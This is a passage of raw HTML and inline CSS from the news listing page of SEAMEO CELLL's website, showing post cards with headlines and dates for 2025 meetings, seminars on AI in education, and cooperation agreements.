															<img width="2560" height="1920" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201920'%3E%3C/svg%3E" title="4 MoU Signing" alt="4 MoU Signing" loading="lazy" data-lazy-src="https://seameocelll.org/wp-content/uploads/2025/07/4-MoU-Signing.jpg" /><noscript><img width="2560" height="1920" src="https://seameocelll.org/wp-content/uploads/2025/07/4-MoU-Signing.jpg" title="4 MoU Signing" alt="4 MoU Signing" loading="lazy" /></noscript>															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a854bf6 e-con-full e-con" data-id="a854bf6" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-38e870a elementor-widget elementor-widget-heading" data-id="38e870a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://seameocelll.org/news/seameo-secretariat-convenes-annual-centre-directors-meeting-2025/">SEAMEO Secretariat Convenes Annual Centre Directors Meeting 2025</a></h3>		</div>
				</div>
		<div class="elementor-element elementor-element-4d2b47a e-con-boxed e-con" data-id="4d2b47a" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ee068b7 elementor-widget elementor-widget-post-info" data-id="ee068b7" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-d826243 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										28/07/2025					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-b58b982 elementor-align-right elementor-widget elementor-widget-ld_button" data-id="b58b982" data-element_type="widget" data-widget_type="ld_button.default">
				<div class="elementor-widget-container">
			
			<a
				href="https://seameocelll.org/news/seameo-secretariat-convenes-annual-centre-directors-meeting-2025/"class="elementor-button btn btn-solid btn-icon-right btn-hover-swp btn-has-label"			>
									<span data-text="Read more" class="btn-txt">
						Read more					</span>
														<span class="btn-icon">
							<i aria-hidden="true" class="lqd-icn-ess icon-md-arrow-forward"></i>						</span>
												<span class="btn-icon">
							<i aria-hidden="true" class="lqd-icn-ess icon-md-arrow-forward"></i>						</span>
									</a>
					</div>
				</div>
					</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-7663" data-post-id="7663" >		<div data-elementor-type="jet-listing-items" data-elementor-id="5036" class="elementor elementor-5036">
							<div class="elementor-element elementor-element-26c6df2 e-con-boxed e-con" data-id="26c6df2" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5fb8d7b e-con-full e-con" data-id="5fb8d7b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-cb07dd6 e-con-full e-con" data-id="cb07dd6" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-d6b6fad elementor-widget elementor-widget-image" data-id="d6b6fad" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="768" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20768'%3E%3C/svg%3E" title="image" alt="image" loading="lazy" data-lazy-src="https://seameocelll.org/wp-content/uploads/2025/12/image.png" /><noscript><img width="1024" height="768" src="https://seameocelll.org/wp-content/uploads/2025/12/image.png" title="image" alt="image" loading="lazy" /></noscript>															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a854bf6 e-con-full e-con" data-id="a854bf6" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-38e870a elementor-widget elementor-widget-heading" data-id="38e870a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://seameocelll.org/news/seminar-ai-integration-in-school-and-organisational-management-for-lifelong-learning-promotion/">Seminar: &#8220;AI Integration in School and Organisational Management for Lifelong Learning Promotion&#8221;</a></h3>		</div>
				</div>
		<div class="elementor-element elementor-element-4d2b47a e-con-boxed e-con" data-id="4d2b47a" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ee068b7 elementor-widget elementor-widget-post-info" data-id="ee068b7" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-d826243 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										10/07/2025					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-b58b982 elementor-align-right elementor-widget elementor-widget-ld_button" data-id="b58b982" data-element_type="widget" data-widget_type="ld_button.default">
				<div class="elementor-widget-container">
			
			<a
				href="https://seameocelll.org/news/seminar-ai-integration-in-school-and-organisational-management-for-lifelong-learning-promotion/"class="elementor-button btn btn-solid btn-icon-right btn-hover-swp btn-has-label"			>
									<span data-text="Read more" class="btn-txt">
						Read more					</span>
														<span class="btn-icon">
							<i aria-hidden="true" class="lqd-icn-ess icon-md-arrow-forward"></i>						</span>
												<span class="btn-icon">
							<i aria-hidden="true" class="lqd-icn-ess icon-md-arrow-forward"></i>						</span>
									</a>
					</div>
				</div>
					</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-7673" data-post-id="7673" >		<div data-elementor-type="jet-listing-items" data-elementor-id="5036" class="elementor elementor-5036">
							<div class="elementor-element elementor-element-26c6df2 e-con-boxed e-con" data-id="26c6df2" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5fb8d7b e-con-full e-con" data-id="5fb8d7b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-cb07dd6 e-con-full e-con" data-id="cb07dd6" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-d6b6fad elementor-widget elementor-widget-image" data-id="d6b6fad" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="576" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20576'%3E%3C/svg%3E" title="image" alt="image" loading="lazy" data-lazy-src="https://seameocelll.org/wp-content/uploads/2025/12/image-11.png" /><noscript><img width="1024" height="576" src="https://seameocelll.org/wp-content/uploads/2025/12/image-11.png" title="image" alt="image" loading="lazy" /></noscript>															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a854bf6 e-con-full e-con" data-id="a854bf6" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-38e870a elementor-widget elementor-widget-heading" data-id="38e870a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://seameocelll.org/news/seameo-celll-and-seameo-ted-signed-technical-and-vocational-education-cooperation-agreement-to-promote-lifelong-learning/">SEAMEO CELLL and SEAMEO TED signed technical and vocational education cooperation agreement to promote lifelong learning</a></h3>		</div>
				</div>
		<div class="elementor-element elementor-element-4d2b47a e-con-boxed e-con" data-id="4d2b47a" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ee068b7 elementor-widget elementor-widget-post-info" data-id="ee068b7" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-d826243 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										24/05/2025					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-b58b982 elementor-align-right elementor-widget elementor-widget-ld_button" data-id="b58b982" data-element_type="widget" data-widget_type="ld_button.default">
				<div class="elementor-widget-container">
			
			<a
				href="https://seameocelll.org/news/seameo-celll-and-seameo-ted-signed-technical-and-vocational-education-cooperation-agreement-to-promote-lifelong-learning/"class="elementor-button btn btn-solid btn-icon-right btn-hover-swp btn-has-label"			>
									<span data-text="Read more" class="btn-txt">
						Read more					</span>
														<span class="btn-icon">
							<i aria-hidden="true" class="lqd-icn-ess icon-md-arrow-forward"></i>						</span>
												<span class="btn-icon">
							<i aria-hidden="true" class="lqd-icn-ess icon-md-arrow-forward"></i>						</span>
									</a>
					</div>
				</div>
					</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-7611" data-post-id="7611" >		<div data-elementor-type="jet-listing-items" data-elementor-id="5036" class="elementor elementor-5036">
							<div class="elementor-element elementor-element-26c6df2 e-con-boxed e-con" data-id="26c6df2" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5fb8d7b e-con-full e-con" data-id="5fb8d7b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-cb07dd6 e-con-full e-con" data-id="cb07dd6" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-d6b6fad elementor-widget elementor-widget-image" data-id="d6b6fad" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="830" height="1158" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20830%201158'%3E%3C/svg%3E" title="dvv25.1" alt="dvv25.1" loading="lazy" data-lazy-src="https://seameocelll.org/wp-content/uploads/2025/05/dvv25.1.png" /><noscript><img width="830" height="1158" src="https://seameocelll.org/wp-content/uploads/2025/05/dvv25.1.png" title="dvv25.1" alt="dvv25.1" loading="lazy" /></noscript>															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a854bf6 e-con-full e-con" data-id="a854bf6" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-38e870a elementor-widget elementor-widget-heading" data-id="38e870a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://seameocelll.org/news/dvv-internationals-expert-meeting-charts-future-of-lifelong-learning-with-its-cross-country-study/">DVV International’s Expert Meeting Charts Future of Lifelong Learning with its cross-country study</a></h3>		</div>
				</div>
		<div class="elementor-element elementor-element-4d2b47a e-con-boxed e-con" data-id="4d2b47a" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ee068b7 elementor-widget elementor-widget-post-info" data-id="ee068b7" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-d826243 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										10/05/2025					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-b58b982 elementor-align-right elementor-widget elementor-widget-ld_button" data-id="b58b982" data-element_type="widget" data-widget_type="ld_button.default">
				<div class="elementor-widget-container">
			
			<a
				href="https://seameocelll.org/news/dvv-internationals-expert-meeting-charts-future-of-lifelong-learning-with-its-cross-country-study/"class="elementor-button btn btn-solid btn-icon-right btn-hover-swp btn-has-label"			>
									<span data-text="Read more" class="btn-txt">
						Read more					</span>
														<span class="btn-icon">
							<i aria-hidden="true" class="lqd-icn-ess icon-md-arrow-forward"></i>						</span>
												<span class="btn-icon">
							<i aria-hidden="true" class="lqd-icn-ess icon-md-arrow-forward"></i>						</span>
									</a>
					</div>
				</div>
					</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-7600" data-post-id="7600" >		<div data-elementor-type="jet-listing-items" data-elementor-id="5036" class="elementor elementor-5036">
							<div class="elementor-element elementor-element-26c6df2 e-con-boxed e-con" data-id="26c6df2" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5fb8d7b e-con-full e-con" data-id="5fb8d7b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-cb07dd6 e-con-full e-con" data-id="cb07dd6" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-d6b6fad elementor-widget elementor-widget-image" data-id="d6b6fad" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="2560" height="1194" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201194'%3E%3C/svg%3E" title="25.04" alt="25.04" loading="lazy" data-lazy-src="https://seameocelll.org/wp-content/uploads/2025/05/25.04.jpg" /><noscript><img width="2560" height="1194" src="https://seameocelll.org/wp-content/uploads/2025/05/25.04.jpg" title="25.04" alt="25.04" loading="lazy" /></noscript>															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a854bf6 e-con-full e-con" data-id="a854bf6" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-38e870a elementor-widget elementor-widget-heading" data-id="38e870a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://seameocelll.org/news/seameo-celll-hosts-seminar-on-artificial-intelligence-applications-in-education-for-lifelong-learning-promotions/">SEAMEO CELLL hosts Seminar on Artificial Intelligence Applications in Education for Lifelong Learning Promotions</a></h3>		</div>
				</div>
		<div class="elementor-element elementor-element-4d2b47a e-con-boxed e-con" data-id="4d2b47a" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ee068b7 elementor-widget elementor-widget-post-info" data-id="ee068b7" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-d826243 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										28/04/2025					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-b58b982 elementor-align-right elementor-widget elementor-widget-ld_button" data-id="b58b982" data-element_type="widget" data-widget_type="ld_button.default">
				<div class="elementor-widget-container">
			
			<a
				href="https://seameocelll.org/news/seameo-celll-hosts-seminar-on-artificial-intelligence-applications-in-education-for-lifelong-learning-promotions/"class="elementor-button btn btn-solid btn-icon-right btn-hover-swp btn-has-label"			>
									<span data-text="Read more" class="btn-txt">
						Read more					</span>
														<span class="btn-icon">
							<i aria-hidden="true" class="lqd-icn-ess icon-md-arrow-forward"></i>						</span>
												<span class="btn-icon">
							<i aria-hidden="true" class="lqd-icn-ess icon-md-arrow-forward"></i>						</span>
									</a>
					</div>
				</div>
					</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
		</div></div></div>		</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-a69ce3d e-con-boxed e-con" data-id="a69ce3d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f23c01b e-con-boxed e-con" data-id="f23c01b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d4c3bb0 e-con-full e-con" data-id="d4c3bb0" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-af82711 elementor-widget elementor-widget-heading" data-id="af82711" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Other post</h2>		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7049741 e-con-boxed e-con" data-id="7049741" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fa2d604 elementor-widget elementor-widget-jet-listing-grid" data-id="fa2d604" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;4&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__items grid-col-desk-4 grid-col-tablet-2 grid-col-mobile-1 jet-listing-grid--5031"  data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:5031,&quot;posts_num&quot;:8,&quot;columns&quot;:4,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;&quot;,&quot;slides_to_scroll&quot;:&quot;2&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;}}" data-page="1" data-pages="10" data-listing-source="posts" data-listing-id="5031" data-query-id=""><style id="elementor-post-5031">.elementor-5031 .elementor-element.elementor-element-2e03392{--min-height:390px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--border-radius:15px 15px 15px 15px;box-shadow:0px 5px 10px 0px rgba(0, 0, 0, 0.05);}.elementor-5031 .elementor-element.elementor-element-2e03392:not(.elementor-motion-effects-element-type-background), .elementor-5031 .elementor-element.elementor-element-2e03392 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5031 .elementor-element.elementor-element-2e03392:hover{box-shadow:0px 5px 20px 10px rgba(0, 0, 0, 0.08);}.elementor-5031 .elementor-element.elementor-element-2e03392, .elementor-5031 .elementor-element.elementor-element-2e03392::before{--border-transition:0.3s;}.elementor-5031 .elementor-element.elementor-element-900bfa2{--justify-content:center;--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-5031 .elementor-element.elementor-element-ee60dca img{height:180px;object-fit:fill;}.elementor-5031 .elementor-element.elementor-element-4c13bd1 .jet-listing-dynamic-terms{text-align:left;}.elementor-5031 .elementor-element.elementor-element-4c13bd1 .jet-listing-dynamic-terms__link{font-size:12px;background-color:var( --e-global-color-primary );color:#FFFFFF;padding:0px 10px 0px 10px;margin:0px 10px 0px 0px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:3px 3px 3px 3px;}.elementor-5031 .elementor-element.elementor-element-4c13bd1 .jet-listing-dynamic-terms__link:hover{background-color:#FFFFFF;color:var( --e-global-color-primary );}.elementor-5031 .elementor-element.elementor-element-4c13bd1 > .elementor-widget-container{margin:-25px 0px 0px 10px;}.elementor-5031 .elementor-element.elementor-element-231742b{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:space-between;--gap:0px;--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-5031 .elementor-element.elementor-element-4c15210{--min-height:165px;--justify-content:flex-start;--gap:0px;--background-transition:0.3s;--padding-top:0px;--padding-right:10px;--padding-bottom:5px;--padding-left:10px;}.elementor-5031 .elementor-element.elementor-element-45b84fe{--min-height:60px;--justify-content:flex-start;--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-5031 .elementor-element.elementor-element-1328101 .elementor-heading-title{color:var( --e-global-color-text );font-size:17px;font-weight:500;}.elementor-5031 .elementor-element.elementor-element-1328101 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5031 .elementor-element.elementor-element-d26d324{text-align:justify;font-size:13px;line-height:18px;}.elementor-5031 .elementor-element.elementor-element-372f50e{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--gap:5px;--background-transition:0.3s;--padding-top:0px;--padding-right:10px;--padding-bottom:0px;--padding-left:10px;}.elementor-5031 .elementor-element.elementor-element-f693f29 .elementor-icon-list-icon{width:13px;}.elementor-5031 .elementor-element.elementor-element-f693f29 .elementor-icon-list-icon i{font-size:13px;}.elementor-5031 .elementor-element.elementor-element-f693f29 .elementor-icon-list-icon svg{--e-icon-list-icon-size:13px;}.elementor-5031 .elementor-element.elementor-element-f693f29 .elementor-icon-list-item{font-size:13px;}.elementor-5031 .elementor-element.elementor-element-c574f60 .btn{--icon-font-size:1em;font-size:14px;color:var( --e-global-color-text );fill:var( --e-global-color-text );background-color:#FFFFFF00;border-style:none;border-radius:0px 0px 0px 0px;--btn-pt:0px;--btn-pe:0px;--btn-pb:0px;--btn-ps:0px;padding:0px 0px 0px 0px;}.elementor-5031 .elementor-element.elementor-element-c574f60 .btn:hover, .elementor-5031 .elementor-element.elementor-element-c574f60 .btn:focus{color:var( --e-global-color-primary );background-color:#FFFFFF00;border-style:none;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);}.jet-listing-item.single-jet-engine.elementor-page-5031 > .elementor{width:300px;margin-left:auto;margin-right:auto;}@media(max-width:767px){.elementor-5031 .elementor-element.elementor-element-2e03392{--min-height:0px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px;}.elementor-5031 .elementor-element.elementor-element-900bfa2{--width:32%;}.elementor-5031 .elementor-element.elementor-element-4c13bd1 .jet-listing-dynamic-terms{text-align:center;}.elementor-5031 .elementor-element.elementor-element-4c13bd1 .jet-listing-dynamic-terms__link{font-size:9px;}.elementor-5031 .elementor-element.elementor-element-231742b{--width:66%;--min-height:0px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;}.elementor-5031 .elementor-element.elementor-element-4c15210{--min-height:0px;}.elementor-5031 .elementor-element.elementor-element-45b84fe{--min-height:0px;}.elementor-5031 .elementor-element.elementor-element-1328101 .elementor-heading-title{font-size:16px;}}/* Start custom CSS for heading, class: .elementor-element-1328101 */.elementor-5031 .elementor-element.elementor-element-1328101 a:hover{
    color:#3767C3;
}
.elementor-5031 .elementor-element.elementor-element-1328101 h3{
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}/* End custom CSS */</style><div class="jet-listing-grid__item jet-listing-dynamic-post-7624" data-post-id="7624" >		<div data-elementor-type="jet-listing-items" data-elementor-id="5031" class="elementor elementor-5031">
							<div class="elementor-element elementor-element-2e03392 e-con-full e-con" data-id="2e03392" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-900bfa2 e-con-full e-con" data-id="900bfa2" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-ee60dca elementor-widget elementor-widget-image" data-id="ee60dca" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="2560" height="1920" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 2560 1920&#039;%2F%3E" class="attachment-full size-full wp-image-7631 ld-lazyload" alt="" data-src="https://seameocelll.org/wp-content/uploads/2025/07/4-MoU-Signing.jpg" data-srcset="https://seameocelll.org/wp-content/uploads/2025/07/4-MoU-Signing.jpg 2560w, https://seameocelll.org/wp-content/uploads/2025/07/4-MoU-Signing-300x225.jpg 300w, https://seameocelll.org/wp-content/uploads/2025/07/4-MoU-Signing-1024x768.jpg 1024w" data-sizes="(max-width: 2560px) 100vw, 2560px" data-aspect="1.3333333333333" />															</div>
				</div>
				<div class="elementor-element elementor-element-4c13bd1 elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="4c13bd1" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-terms"><a href="https://seameocelll.org/cellls-news/" class="jet-listing-dynamic-terms__link">CELLL's News</a></div>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-231742b e-con-full e-con" data-id="231742b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
		<div class="elementor-element elementor-element-4c15210 e-con-full e-con" data-id="4c15210" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
		<div class="elementor-element elementor-element-45b84fe e-con-boxed e-con" data-id="45b84fe" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1328101 elementor-widget elementor-widget-heading" data-id="1328101" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://seameocelll.org/news/seameo-secretariat-convenes-annual-centre-directors-meeting-2025/">SEAMEO Secretariat Convenes Annual Centre Directors Meeting 2025</a></h3>		</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-d26d324 elementor-hidden-mobile jedv-enabled--yes elementor-widget elementor-widget-text-editor" data-id="d26d324" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							PATTAYA, Thailand – The SEAMEO Secretariat (SEAMES) convened its annual Centre Directors Meeting (CDM) in Pattaya, Thailand, on 23-24 July 2025, to reflect on achievements,&#8230;						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-372f50e e-con-boxed e-con" data-id="372f50e" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f693f29 elementor-widget elementor-widget-post-info" data-id="f693f29" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-d826243 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										28/07/2025					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-c574f60 elementor-align-right elementor-widget elementor-widget-ld_button" data-id="c574f60" data-element_type="widget" data-widget_type="ld_button.default">
				<div class="elementor-widget-container">
			
			<a
